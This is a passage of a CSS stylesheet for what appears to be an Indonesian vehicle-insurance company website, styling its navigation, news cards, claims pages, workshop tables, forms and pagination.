  .prev, .next,.text {font-size: 11px}
}

/*navbar di atas gambar*/
.big-img-size img, .mySlides {
  max-height: 64vh;
  min-height: 42vh;
  /* background-size: auto; */
  /* background-size: cover; */
}

.sm-img, .big-img{
  background: linear-gradient( rgba(138, 169, 213, 0.7), rgba(138, 169, 213, 0.7));
}

.sm-img img{
  max-height: 30vh;
  /* height: 25vh; */
  min-height: 25vh;
}

.sm-img img, .big-img img{
  position: relative;
  z-index: -1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.hero-text {
  position: absolute;
  top: 90%;
  left: 50% !important;
  transform: translate(-50%, -50%);
  color: white;
  width: 100vw;
  text-align:center;
}

.hero-text h1{
     font-size:2.5em;
}

.hero-text a{
  text-decoration:none; 
  font-weight:bold;
  width: 200px;
}

.hero-text-sm {
  position: absolute;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%);
  color: white;
  width: 100%;
  text-align: center;
  display: flex;
  margin: auto;
  flex-direction: column;
  align-content: flex-start;
  /* position: absolute; */
}

.hero-text-sm h1{
  font-size: 2em ;
  font-weight: 900;
}

.hero-text p, .hero-text-sm p{
    font-size:18px;
    line-height:1.5;
}

.hero-text h4, .hero-text h1, .hero-text-sm h1{
    padding:10px 0;
    text-transform:uppercase;
}

.container {
  position: absolute;
  width: 100%;
}

.bg-topnav{
  max-width : 80%;
  margin: auto;
  margin-top: -2rem;  
  overflow: hidden;
  border-radius: 5px;
  z-index: 2;
  /*position: absolute;*/
  left: 100px;
  right: 100px;
}

.topnav {
  max-width : 100% ; 
  overflow: hidden;
  background-color: var(--primary-color);
  margin: auto;
}

.topnav a, .topnav span{
  float: left;
  display: block;
  color: #fff;
  text-align: center;
  padding: 1em;
  text-decoration: none;
  font-size: 16px;
  margin-bottom:-2px;
}

.topnav .hamburger{
  display: none;
  font-size: 15px ;
}

.navbar-nav{
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  float: left;
}

.navbar-nav .active{
  background-color: transparent;
}

.dropdown-content.nav-item a, .dropdown-content.nav-item span{
  width: 7em;
}

.nav-link{
  display: block;
}

.openbtn{
  background-color: var(--primary-color);
  font-size: 16px;
  padding: 0.9em;
  color: white;
  border: none;
  text-align: center;
  float: left;
  display: none;
}

.sidebar-menu {
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  background-color:var(--primary-color);
  background-color: rgba(5, 36, 76, 0.9);
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  display: none;
}

.sidebar-menu .navbar-nav{
  display: block;
  width: 100%;
  padding: 0 1em;
}

.sidebar-menu a, .sidebar-menu span{
  /* padding: 8px 8px 8px 32px; */
  text-decoration: none;
  color: white;
  display: block;
  transition: 0.3s;
  font-size: 1.5em;
  padding: 1em;
}

.sidebar-menu .closebtn {
  position: absolute;
  top: 0;
  right: 25px;
  font-size: 36px;
  margin-left: 50px;
}

.sidebar-menu .dropdown-content{
  background-color: transparent;
  padding: 0.5em 2em;
  box-shadow: unset;
}

.sidebar-menu .dropdown-content a, .sidebar-menu .dropdown-content .nav-item span{
  color: white;
}

.sidebar-menu .dropdown-content a:hover, .sidebar-menu .dropdown-content .nav-item span:hover{
  color: #888;
  background-color: transparent;
}

.sidebar-menu a:hover, .sidebar-menu span:hover{
  background-color: transparent;
   color: #888;
}

.sidebar-menu .submenu{
  padding: 0.5em 3em;
  background-color: transparent;
  left: 0;
  top: 100%;  
  position: sticky;
}

.dropdown{
  float: left;
  overflow: hidden;
}

.topnav a:hover, .topnav span:hover {
  background-color: var(--biru-hover);
  cursor: pointer;  
  margin-top:-3px;
}

.dropdown-content{
  display: none;
  position: relative;
  background-color: #f9f9f9;
  min-width: 12.5vw;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  /* z-index: 1; */
  top: 100%;
  /* left: 0; */
  z-index: 1000;
}

@media screen and (min-width: 1920px){
    .dropdown-content{
        min-width:9vw
    }
}

.dropdown-content a, .dropdown-content .nav-item span{
  float: none;
  color: black;
  padding: 12px 16px;
  text-decoration: none;
  display: block;
  text-align: left;
  display: block;
}

.dropdown-content a:hover, .dropdown-content .nav-item span:hover {
  background-color: #ddd;
  color: black;
}

.submenu .nav-item{
  position: relative;
}

 .nav-item:hover .dropdown-content, .dropdown-content .nav-item:hover .submenu {
    display: flex;
    flex-direction: column;
    position: absolute;
  }

.submenu{
  display: none;
  position: relative;
  left: 100%;
  top: 50%;
  background-color: #f9f9f9;
}

.submenu .nav-item a{
    width: 13vw;
}

@media screen and (min-width: 1920px){
    
    .submenu .nav-item a{
        width: 10vw;
    }
}


.ss-search-form__input {
  display: flex;
}

.ss-search-form__input input[type=text]{
  width: 50px;
}

.ss-search-form__submit{
  background-color: transparent;
  color: white;
  border:none; 
  font-size: 16px;
}

.ss-result {
    margin: 20px;
}

.ss-result__content {
    padding: 20px;
    box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.2);
}

h4.ss-result__title {
    text-decoration: none;
    margin: 10px 0;
}

h4.ss-result__title a:active{
    background-color: transparent;
}

.ss-result__title a{
    text-decoration: none;
    color: var(--primary-color);
    font-size: 18px;
}

span.ss-result__badge {
    font-size: 14px;
}

p.ss-result__text {
    line-height: 1.5;
    margin: 10px 0;
    font-size: 13px;
}

a.ss-result__link {
    text-decoration: none;
    color: var(--primary-color);
    font-weight: 800;
    padding: 5px;
}

a:active.ss-result__link, h4.ss-result__title a:active{
  background-color: transparent;
}

a:hover.ss-result__link{
  background-color: var(--biru-laut);
}

h4.ss-result__title a:hover{
  color:var(--biru-laut);
}

.topnav .search-container {
  float: right;
  background: var(--biru-hover);
  width:15%;
}

.topnav .search-container i {
    padding-right: 1rem;
}

.topnav input[type=text] {
  width:100%;
  height: 3em;
  padding: 15px;
  font-size: 16px;
  border: none;
  background-color: var(--biru-hover);
  color: white;
  font-family: 'Roboto', sans-serif;
}

.topnav input::placeholder {
  color: white ;
}

.topnav .icon {
  display: none;
}

/*page*/
.content{
  max-width: 75%;
  margin: auto;
  padding-bottom: 30px;
}

.kendaraan{
  max-width: 100%;
  margin: auto;
  overflow: auto;
}

.pd-tp-btm-50{
  padding: 3em 0;
}

.bg-premi{
  background-color: #097AC0;
  max-width : 100%;
  height: 200px;
}

.premi{
  color: white;
  display: grid;
  grid-template-columns: repeat(6, 1fr);
  padding: 25px 0;
  overflow: auto;
}

.text-xxl{
  font-size: 150px;
}

.text-xl{
  font-size: 90px;
}

.mg-lf-30{
  margin-left: 30px;
}

.mg-tp-35{
  margin-top: 35px;
}
.main-slct p{
  padding: 10px 0;
}

.slct-1{
  background-color: transparent;
  color: white;
  width: 150px;
  padding: 10px;
  border-radius: 3px;
}

.slct-4{
  background-color: white;
  color: var(--primary-color);
  width: 90%;
  padding: 5px;
  border-radius: 3px;
  margin: 7px 5px;
}

.klaim{
  max-width: 60%;
  padding: 50px 25px ;
  color: var(--primary-color);
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.klaim h1{
  text-align: right;
  width: 8em;
  float: right;
  margin-right: 10px;
  font-size: 32px;
}

.klaim p{
  font-size: 14px;
  line-height: 1.5;

}

.story .tbl-klaim td{
  padding: 0.2em;
  /* margin: 0; */
}

.pd-rg-1{
  margin-left: 1em ;
}

.story .tbl-klaim .biru li{
  color: var(--primary-color);
}

.story .tbl-klaim  .biru p{
  font-size: 1em;
}

.tbl-klaim h1{
  margin: 1em auto;
}

.story .tbl-klaim img{
  margin-bottom: 0;
}

.border-right{
  border-right: 3px solid var(--primary-color);
}

.penjelasan{
  text-align: left;
}

.flow{
  max-width: 85%;
  padding-bottom: 30px;
  margin: auto;
  text-align: center;
}

.flow p{
  font-size: 13px;
  text-align: center;
}

.cols-3{
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 5rem;
}

.bg-grey{
  background-color: var(--biru-abu);
  max-width: 100%;
  height: auto;
}

.home-product{
  display: flex;
  width: 75%;
  margin: auto;
  padding: 1em;
}
.product-ins{
  /* width: 100%; */
  display: flex;
  margin-top: 10px;
}
.top3{
  float: left;
  height: auto;
  width: 30%;
}
.top3-col{
  margin: 1em;
}
.top3-col a{
  color: var(--primary-color);
}
.oto{
  max-width: 75%;
  padding: 50px 25px ;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 3rem;
  margin: auto;
}

.oto h1{
  margin-bottom: 0.5rem;
}

.oto p{
  line-height: 1.5;
  font-size: 13px;
  padding-bottom: 1rem;
}

.oto-img{
  min-width: 25vw;
  margin: 3em;
  /* height: auto; */
  /* border :5px solid var(--primary-color); */
  border-radius: 5px;
  -webkit-box-shadow: 11px 11px 0px -1px #083D61; 
    box-shadow: 11px 11px 0px -1px #083D61;
}

.oto-text{
  margin-top: 3em;
}
.oto-text h3{
  padding-bottom: 1em;
}

.oto-text a{
  text-decoration: none;
  margin-top: 1.5em;
}

.oto-btn{
  margin-top: 1em;
}

.oto .btn {
  font-size: 13px;
  padding: 10px;
}

.product{
  text-align: center;
  padding: 40px 0;
}

.row {
  display: flex;
  margin:auto;
  /*overflow:auto;*/
}

.row::after {
  content: "";
  clear: both;
  display: table;
}

.size-50{
  max-width: 50%;
}

.size-33{
  max-width: 33%;
}

.cards{
  /* position: relative; */
  width: 50%;
  padding: 30px 55px;
  /* margin: 15px; */
  margin-bottom: 30px;
  background-color: var(--primary-color);
  border-radius: 0.5rem;
  color: white;
  /* justify-content: center; */
  display: f;
  margin: auto;
  text-align: center;
}

.blue-sky{
  background-color: #82B2E0;
}

.cards p{
  padding-bottom: 10px;
  font-size: 13px;
}

.cards input[type=email]{
  padding: 15px;
  font-size: 12px;
  border: none;
  background-color: var(--biru-hover);
  color: white;
  width:100%;
}

.cards input::placeholder{
  color: white;
}

.bg-news{
  /* background-color: var(--biru-abu); */
  background-image: linear-gradient(white, #F0F3F8, #F0F3F8);
  height: auto;
  position: relative;
  margin: auto;
}

.post-featured-images{
  width: auto;
  height: auto;
  margin: auto;  
  display: flex;
}

/* .post-featured-images img{
  margin: auto;
} */

.featured-images img{
  /* width: 90%; */
  /* margin: auto; */  
  margin-top: 1rem;
  display: flex;
}

.news-detail-content{
   width: 90%;
  margin: auto;  
  padding-top: 1.5em;
  padding-bottom: 1.5em;
}

.news-detail-content h3{
  padding-top: 0.75em;
}

.content-result{
  padding: 1.5em;
}

.bg-white{
  padding-top: 2rem;
  background-color: white;
  max-width: 100%;
}

.hg-200{
    max-height:35vh;
}

.news-dash{
  display: flex;
  width: 75%;
  margin: 10px auto;
  height: auto;
  /* background-image: linear-gradient(white,  #F0F3F8, #F0F3F8); */
  /* position: absolute; */
}

.post-list{
  display: block;
  width: 90%;
  margin: 10px auto;
}

.excerpt {
    margin-top:0.3rem;    
}

.card-img {
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
  transition: 0.3s;
  border-radius: 5px;
  background-color: #82B2E0;
  margin: 15px auto;
  width: 320px;
}

@media screen and (max-width: 1366px){
    .news-dash .card-img{
        margin: 1em;
    }
}

.card-img:hover,  .dewan .card-imgd {
  box-shadow: 0 8px 8px 0 rgba(0,0,0,0.2);
}

.card-img img {
  border-radius: 5px 5px 0 0;
}

.detail {
  padding: 8px 16px 16px;
  margin-top: 0;
  border-radius: 5px;
  color: white;
}

.detail p{
  padding-bottom: 0.5rem;
}

.icon-proses{
  display: flex;
  width: 75%;
  margin: auto;
}

.proses{
  width: 225px;
  background-color: white;
  padding:20px;
  margin: 10px;
}

.proses img{    
  width:180px;
  /*max-width:100% ;*/
  height: 150px;
  /*float: left;*/
}

.proses p{
  text-align: center
}

.icon-proses a {
  color: var(--primary-color);
  /* font-size: 1em; */
}

.icon-proses td{
  padding: 1em;
}

.arw-rg{
  width: 5%;
  height: 20%;
  margin: auto;
}

/*struktur organisasi*/
.so-img p img{
    width: 80%;
    margin: 3em auto;
    display: flex;
}

/*profil direktur*/
.grid-4{
  display: grid; 
  grid-template-columns: repeat(4, 1fr);
  margin: 2em auto ;
  width: 75%;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  margin: 2em auto;
  width: 75%;
}

.dewan p{
  color: #999;
  margin: 1em;
}

.dewan ol {
  color: #999;
  font-size: 12px;
  margin: 0 2em;
}

.dewan h2{
  line-height: 1;
  margin: 0 1em 0.5em;
}

.dewan h4{
  font-size: 1.5em;
}

.dewan .card-img{
  width: 90%;
}

.profil{
  background-color: white;
  box-shadow: 0 0px 0px 0 rgba(0,0,0,0.2);
  line-height: 2;
}

.rg-icon{
  margin-right: 0.5rem;
}

.lf-icon{
  margin-left: 0.5rem;
}

/*tentang kami*/
.story {
  overflow: none;
}

.story img{
  width:100%;
  border-radius: 1.5em; 
  margin-bottom: 3em;
}

.img-small{
     display: block;    
     margin-left: auto !important;    
     margin-right: auto !important;    
     width: 40% !important;     
     margin-bottom: 30px !important;     
     border-radius:10px !important;
     height: 30vh !important;
}

.wt-500px{
  width: 500px;
}

.story p{
  text-align: justify;
  color: #999;
  line-height: 1.5;
  font-size: 14px;
  margin: 0.5em 0;
}

.story p a{
  color: #999;
  font-size: 1em;
}

.story h1{
  margin: 1em auto;
}

.story h2{
  line-height: 1.5;
  padding: 10px 0;
}

.story ul{
  margin-left: 3em;
  margin-top: 0.5em;
}

.story li

.text-s {font-size:16px;}

.vimi {
  width: 100%;
  margin: auto;
}

.vimi img{
  margin-bottom: 0;
}

.vimi td{
  padding: 1em;
}

.col-2{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1.5em;
}

.col-2 .story{
  margin:auto
}

.layanan{
  margin: 0;
  
}

.layanan-title{
  text-align: center;
  width: 80%;
}

.layanan-title{
  margin: auto;
}

.layanan-content{
  margin: 0 2em;
}

.vimi .col-2{
  padding-top: 2em;
}

.picture{
   width: 100%;
}

.picture img{
  height: auto;
  border-radius: 1rem;
  margin:auto;
}

.btn-cek{
  display: flex;
  margin: auto;
}

.btn-cek a{
  margin: 2em auto 0;
}

/*call us*/
.addres{
  width: 100%;
  height: auto;
  margin: 3em 0;
  background-color: white;
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.addres-all{
  padding: 35px;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
}


.addres-all i{
  margin-top: 0.25em;
  padding-right: 0.75em;
}
.mg-10{
   margin: 10px;
}
.mg-10 p{
  text-align: center;
}

.bdr-rg {
  border-right: 1px solid lightblue;
}

.bdr-rg .mg-10 h3 a{

}
.bdr-rg p{
  text-align: center;
}
.bdr-rg h3 a{
  color: var(--primary-color);
}
.bdr-rg h4 a{
  color: var(--primary-color);
}
.confirm-container{
  margin-bottom: 2em;
}

.form-msg input[type=text]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg input[type=tel]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg input[type=email]{
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.form-msg textarea{
   width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: none;
  border-bottom: 1px solid #999;
  margin-bottom: 20px;
}

.map-kantor{
  border:0;
  margin-left: 0;
}

.map-kantor iframe{
  width: 100%;
  height: 100%;
}

.kantor{
  
}
/*news*/
.block{
     display:flex; 
}

.news-col-2{
  float: left;
  /*padding: 10px;*/
  height: auto;
}

.wd-70 {
  width: 70%;
}

.wd-28 {
  width: 28%;
}

.wd-28 a {
  margin: 2em auto;
}

.wd-27 {
  width: 27%;
}

.wd-40{
    width:40%;
    margin:auto;
    overflow:auto;
}

.wd-45{
  width:45%;
}

.wd-50 {
  width: 50%;
}

.result{
  margin-bottom: 20px;
}

/*sidebar*/
.sidebar{
    margin-bottom:20px;
    height:auto;
}

.sidebar input[type=text] {
  width: 80%;
  height: 40px;
  font-size: 12px;
  border: 1px solid #eee;
  border-right: none;
  padding: 10px;
  color: var(--primary-color);
  border-radius: 2px;
}

.sidebar .search-container button {
  float: right;
  padding: 10px;
  background: var(--primary-color);
  font-size: 12px;
  border: 1px solid var(--primary-color);
  cursor: pointer;
  width: 20%;
  height: 40px;
  border-radius: 2px;
  border-left: none;
  color: white;
}

.sidebar .search-container button:hover {
  background: var(--biru-hover);
}

.recent-post{
  width: 99%;
  height: auto;
  margin: 40px 0;
  padding: 20px;
  background-color: white;
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
}

.recent-post .row{
  margin: 0;
}

.news-col-2.wd-50 img {
  width: 90%;
}

.sm-post{
  width: 100%;
  margin-top: 10px;
  border-bottom: 1px solid #eee;
}

.sm-post img{
  width: 8em;
  height: 8em;
  border-radius: 3px;
}

.sm-post h4{
  line-height: 1;
  width:100%;
  /* text-transform: uppercase; */
}

.sm-post p{
  color: #999;
  margin-top: 15px;
  padding-bottom: 10px;
}

.sm-post a{
  text-decoration: none; 
  color: var(--primary-color);
  font-size: 13px;
}

.card-img a{
  text-decoration: none; 
  color: white;
   text-transform:uppercase
}

.sm-post a:hover, .card-img a:hover  {
  color: var(--biru-hover);
}

.sm-post a:active, .card-img a:active{
  background-color:transparent;
}

.recent-post .circle{
  margin-top: 20px;
}

.recent-post h4{
  margin-bottom: 10px;
}

.recent-post .circle a{
  margin: 10px;
  color: var(--primary-color);
  border : none;
  line-height:2;
}

.ctg-list li{
  padding: 10px;
  border-bottom: 1px solid #ddd;
}

.ctg-list a, .ctg-list a:active{
  text-decoration: none;
  color: #999;
  font-size: 12px;
  background-color:transparent;
}

.post{
  margin:5px auto 30px;
  background-color: white;
  box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
}

.post img{
  width: 100%;
  height: auto;
}

.post h3{
    /* text-transform:uppercase; */
    font-size:32px;
}

.post h3 a{
    text-decoration:none;
    color:var(--primary-color);
    background-color:transparent;
}

.post a:hover{
    text-decoration:none;
    color:var(--biru-hover);
    background-color:transparent;
}

 .btn-link a:hover{
  color: grey;
  background-color: var(--biru-hover)
 }

.post-content{
    /* padding:10px; */
    line-height:1.5;
    color:#999;
}

.post-content p{
    font-size:14px;
    margin: 1rem 0;
}

.post-content p a{
    color:#999;
}

.post-content ol, .post-content ul{
    margin-left: 40px;
}

.post-content ul{
  list-style: disc ;
}

blockquote {
  background: var(--biru-abu);  
  padding: 1em 1.5em;
}

blockquote p{
  font-size: 2em;
  font-style: italic;
}


.detail-news{
    width: 95%;
    height: auto;
    padding: 20px;
    padding-top: 0;
    margin:auto;
}

.detail-news h1{
    /* text-transform:uppercase; */
    font-size:32px;
    margin-top: 0.5em;
}

.pagination {
  /* display: flex; */
  float: right;
  /* margin-right: 3em; */
}

ul.pagination {
    display: inline;
}

ul.pagination li.active {
    color: white !important;
    background-color: var(--primary-color) !important;
     
}

ul.pagination li.active span {
     float: left;
      padding: 8px 16px;
      text-decoration: none;
      transition: background-color .3s;
      border: 1px solid #ddd;
      margin: 0 4px;
     z-index: 3;
    color: #fff;
    cursor: default;
    background-color: var(--primary-color);
    border: 1px solid #ddd;
}

.pagination>li{
  display: inline;
}

.pagination>.active>a{
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: var(--primary-color);
    border: 1px solid #ddd;
}

.pagination a{
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  transition: background-color .3s;
  border: 1px solid #ddd;
  margin: 0 4px;
}

.pagination a.active, .pagination li.active {
  background-color: var(--primary-color);
  color: white;
}

.pagination li.disabled{
  display: none;
}

.pagination a:hover:not(.active) {background-color: var(--biru-hover);}

li#bengkel_next {
    display: contents;
   font-size: 16px;
   font-weight: 300;
}

.col-sm-12.col-md-7 {
    margin: 0.5em;
}

div#rekan_info {
    margin: 0.5em;
    font-size: 17px;
}

div#rekan_filter {
    float: right;
    margin: 0.5em;
}

.next-prev{
  max-width: 80%;
  border: 1px solid #eee;
  padding: 20px;
  margin: auto;
  margin-bottom: 20px;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.prev-post{
  float: left;
  padding: 5px;
}

.next-post{
  text-align: right;
  padding: 5px;
  border-left: 1px solid #eee;
}

.prev-post h4, .next-post h4{
  font-size: 14px;
}

.prev-post a, .next-post a{
  text-decoration: none;
  color: var(--primary-color);
  line-height: 1.5;
  text-transform:uppercase;
}

.prev-post a:active, .next-post a:active{
  background-color:transparent;
}

.prev-post a:hover, .next-post a:hover{
  color: var(--biru-hover);
}

.small-title{
  line-height: 2;
  color:#666;
  font-size: 14px;
  text-transform: capitalize;
}

.btn-link{
  margin: 0 10px;
 }

.btn-link a:link, .btn-link a:visited {
  padding: 14px 25px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 12px;
}

.btn-link a:hover, .btn-link a:active {
  background-color: var(--biru-hover);
}

/* DOKUMEN */

.document-card{
  background-color: var(--biru-laut);
  border-radius: 5%;
  width: 80%;
  margin: auto;
}

.document-card:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
}

.document-card h4{
  padding: 1em;
  color: var(--primary-color);
}

.document a:hover h4 {
  color: var(--biru-hover);
}


.dokumen h1{
  margin: 1em 0;
}

.dokumen h4, .dokumen h4 a{
  font-size: 1.2em;
  /* color: #999; */
}

.dokumen h4 a:hover{
    color: var(--biru-hover);
}

.dokumen table{
  margin: 1em 0;
}

.dokumen a{
  color: var(--primary-color);
}

.dokumen ol, .dokumen ul{
  margin-left: 3em;
}

.dokumen ul{
  list-style: square;
}

.dokumen p a{
  font-size: 1.5vh;
}

/* -------------- */

/*klaim*/

.story ul, .layanan-content ul{
  list-style-type: square;
}

.story ol{
  margin-left: 3em;
}

.story li, .layanan-content li{
  color: #999;
  line-height: 1.5;
  font-size: 14px;
  /* padding: 0.5em; */
}

.story li p{
  margin: 0.5em;
}

.story td{
  margin: 0 1em;
  padding: 1em;
}
.story .col-2{
  padding-top: 0;
  width: 90%;
  margin : auto;
}
.col-2 .bold p{
  font-weight: bold;
  padding-bottom: 13px;
}
.col-2 .bold ul{
  list-style: none;
}

.col-2 .bold li a{
  color: #999;
}

.ring{
  list-style-type: circle!important;
}

.mg-lf-30{
  margin-left: 30px;
}

.mg-lf-50{
  margin-left: 50px;
}

.info-1{
  list-style-type: lower-alpha;
}

.info-1 li{
  margin-left: 20px;
  padding: 0;
  margin-top: 10px;
}

.info{
  margin: 5px;
}

.info li{
   margin-left: 20px;
  padding: 0;
}

.info a, .info a:active{
  text-decoration:none;
  color:var(--primary-color);
  background-color:transparent;
}

.info a:hover{
  color: var(--biru-hover);
}

.info-2{
  list-style-type: square;
}

.info-2 li{
  margin-left: 20px;
  margin-top: 0;
  padding: 0;
}

.pd-tp-50{
  padding-top: 50px;
}

/*list bengkel*/
.slct-2{
  background-color: white;
  color: var(--primary-color);
  width: 30%;
  padding: 10px;
  border-radius: 1px;
}

.col-3-lf{
  float: left;
  width: 20%;
  margin-top: 10px;
}

.col-3-md{
    width:80%;
}

.col-3-rg {
  width: 60%;
  margin:auto;
}

.col-3-rg input[type=text] {
  width: 80%;
  margin:auto;
  height: 40px;
  font-size: 12px;
  border: 1px solid #999;
  border-right: none;
  padding: 10px;
  color: var(--primary-color);
  border-radius: 2px;
  position:relative;
}

.col-3-rg .search-container button {
  float: right;
  padding: 10px;
  background: var(--primary-color);
  font-size: 12px;
  border: 1px solid #999;
  cursor: pointer;
  width: 20%;
  height: 40px;
  border-radius: 2px;
  border-left: none;
  color: white;
  position:relative;
}

.col-3-rg .search-container button:hover {
  background: var(--biru-hover);
}

.col-sm-12 {
    width: 100%;
}

/*.col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }*/

.col-md-6 {
   -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

div#bengkel_length, div#bengkel_filter {
    margin: 5px 0;
    font-size: 18px;
}

select.custom-select.custom-select-sm.form-control.form-control-sm, input.form-control.form-control-sm   {
    padding: 5px;
    font-size: 16px;
    /* margin: 10px 0; */
}

.tbl-bengkel{
    border-collapse: collapse;
     width: 100%;
}

.tbl-bengkel th, .tbl-bengkel td {
  text-align: left;
  padding: 25px;
  border:none;
}

.tbl-bengkel th{
    background-color: var(--biru-laut);
    text-align : center;
    color :white;
}

.tbl-bengkel h4{
    text-align:center;
    text-transform:uppercase;
}

.tbl-bengkel li{
    font-size:13px;
    color : #000;
    line-height:1.5;
}

.tbl-bengkel tr:nth-child(even) {background-color: var(--biru-abu);}

.tbl-bengkel .btn{
    font-size:13px;
    padding :15px;
    width:95%;
    margin:0;
}

.tbl-bengkel button:hover {
  background: var(--biru-hover);
}

/* card complete */
.card-cplt{
    width:90%;
    height:auto;
    background-color:white;
    margin:auto;
}

.card-header{
    font-size:14px;
    text-transform:uppercase;
    font-weight:bold;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
    padding:15px;
}

.card-header a:active{
    background-color:transparent;
}

.card-link{
    text-decoration:none;
    color:var(--primary-color);
}

.card-link:hover{
    text-decoration:none;
    /*color:var(--primary-color);*/
}

.card-body{
    font-size:14px;
    color:#999;
    line-height:1.5;
    padding: 10px 20px;
    text-align:justify;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-body p{
    margin-bottom:5px;
    margin-top: 5px;
}

.card-body li{
    margin-left:2rem;
    padding: 0;
}

.card-body h4{
    margin-bottom:0;
}

.collapse:not(.show) {
  display: none;
}

.accordion > .card {
  overflow: hidden;
}

.accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}

.card-2{
    width:65%;
    margin:auto;
}

.card-pdt {
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);
  transition: 0.3s;
  border-radius: 5px;
  background-color: #007ABD;
  margin: 25px auto ;
  width:275px;
}

.card-pdt:hover {
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2);
}

.card-pdt img {
  border-radius: 5px 5px 0 0;
  height:22vh;
}

.card-pdt h4{
  font-size:18px;
  text-align:center;
  padding: 1em;
  color: white;
}

.title{
    font-size:18px;
    text-align:center;
    width: auto;
    padding:20px;
    /*margin: 15px 25px;*/
}

.title a, .title a:active{
    text-decoration:none;
    color:white;
    font-weight:bold;
    background-color:transparent;
}

/*kendaaran bermotor*/
.auto{
    float:left;
    width:50%;
    margin:auto;
    padding:30px 0 0 100px;
}

.auto h1{
    font-size:32px;
    width:75%;
    padding-bottom:20px;
    line-height:1.3;
}

.auto p{
    color:#aaa;
    font-size:18px;
    padding :10px 0;
    width:80%;
    line-height:1.5;
}

.auto-img{
    width:50%;
    height:250px;
}

#regForm {
  margin: auto;
  padding: 40px;
  width:80%;
}

.step {
  font-size:50px;
  margin: 0 25px;
  display: inline-block;
  opacity: 0.5;
  
}

.step.active {
  opacity: 1;
}

.cntn-form{
    padding:20px;
}

.cntn-form p{
    font-size:14px;
    font-weight:bold;
}

.slct-3{
    background-color:transparent;
    border:none;
    border-bottom:1px solid var(--primary-color);
    margin-top:5px;
    padding: 10px 0;
    color :#999;
    width:190px;
}

.long{
     width:440px;
}

.radio, .checkbox{
    padding: 20px 10px;
    font-size:14px;
    font-weight:bold;
}

.radio input, .checkbox input {
    margin-right:0.5rem;
}

.radio label{
    margin-right:1rem;
    font-size:13px;
    line-height:2;
}

.checkbox{
    border-bottom:1px solid #999;
    color:#999;
    font-weight:normal;
}

.checkbox label{
    font-size:13px;
}

.motor{
     width: 100%;
    border-collapse: collapse;
    padding-bottom:20px;
}

.motor th, .motor td {
    text-align: left;
    padding: 25px;
    font-size:14px;
    color:#999;
    border-bottom:1px solid var(--primary-color);
}

.motor th{
    font-weight:bold;
}

.graha{
  margin: 20px 0;
  width: 150px !important;
  height: 70px !important; 
}

.col-50 {
  float: left;
  width: 50%;
  margin-top: 6px;
}

.col-40 {
   width: 40%;
}

.col-20 {
   width: 20%;
}

.cabang {
  margin: 1em 0;
}

.cabang .lokasi {
    text-transform: uppercase;
    font-weight: bold;
}

.cabang p{
  font-size: 1em;
}

/* Hide all steps by default: */
.tab {
  display: none;
}

.in input{
    font-size:16px;
    /*font-weight:bold;*/
    width:100%;
    padding:10px;
    margin:10px;
}

#prevBtn {
  background-color: #bbbbbb;
}

.tab-tag{
    display:flex;
    list-style:none;
    padding:8px 0;
    border-bottom:1px solid var(--primary-color);
}

.tab-tag a{
    text-decoration:none;
    font-weight: bold;
    color:var(--primary-color);
    border-right: 1px solid var(--primary-color) ;
    border-left: 1px solid var(--primary-color) ;
    border-top: 1px solid var(--primary-color) ;
    border-radius:3px;
    padding:10px;
    margin-right:20px;
}

.tab-tag a:active{
    background-color:transparent;
}

.tab-content{
    width:95%;
    color:#999;
    padding:10px;
    line-height:1.5;
    font-size:14px;
    margin:auto;
}

.tab-content p{
    font-size:14px;
}

.tab-content ol{
    margin-left:20px;
    margin-top: 5px;
    margin-bottom: 10px;
}

.tab-content ul{
    margin-left:30px; 
    margin-top: 5px;
    list-style:square;
}

#tab-1-content,
#tab-2-content,
#tab-3-content{
  display: none;
}

.show2{
  display: block !important;

}

/*text*/
.text-center{
  text-align: center;
}

.text-md{
  font-size: 20px;
}

/*button*/
.btn{
  display: inline-block;
  background-color: var(--primary-color);
  padding: 1rem;
  font-size: 16px;
  text-align: center;
